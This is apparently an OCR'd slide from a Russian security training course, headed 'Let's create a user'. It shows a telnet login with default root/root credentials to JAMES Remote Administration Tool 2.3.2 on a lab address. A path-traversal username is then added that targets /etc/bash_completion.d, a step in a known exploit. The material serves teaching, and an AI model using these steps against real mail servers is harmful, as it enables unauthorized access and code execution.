 Создадим пользователя
C:\root> telnet 10.10.10.51 4555
Connected to 10.10.10.51.
JAMES Remote Administration Tool 2.3.2
Please enter your login and password
Login id: root
Password: root
Welcome root. HELP for a list of commands
adduser ../../../../../../../../etc/bash_completion.d
password
User ../../../../../../../../etc/bash_completion.d added
Учебный центр при МГТУ им. Н.Э. Баумана
Специалист.ru
www.specialist.ru 40